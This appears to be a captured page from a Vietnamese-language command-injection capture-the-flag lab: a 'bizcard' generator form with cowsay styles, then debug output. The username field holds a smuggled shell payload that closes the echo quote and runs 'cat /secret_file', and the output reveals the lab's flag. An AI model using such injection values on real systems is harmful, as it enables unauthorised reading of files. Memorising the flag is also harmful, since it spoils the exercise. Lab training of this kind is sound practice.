 Enter your username here
Chọn level: Easy
Chọn kiểu bizcard nhé:
eyes
turtle
dragon
figlet
toilet
inception
tenet
random
Generate for free!
_________
[DEBUG] Level: 1
[DEBUG] Username: \'; cat  /secret_file #
[DEBUG] Username Length: 22
[DEBUG] Command: echo 'Hello \'; cat  /secret_file #' | cowsay -f eyes -n
Hello \
🥷: You are master of Command Injection now! CBJS{b38e625204bd8d09089d3eacc3a9c862}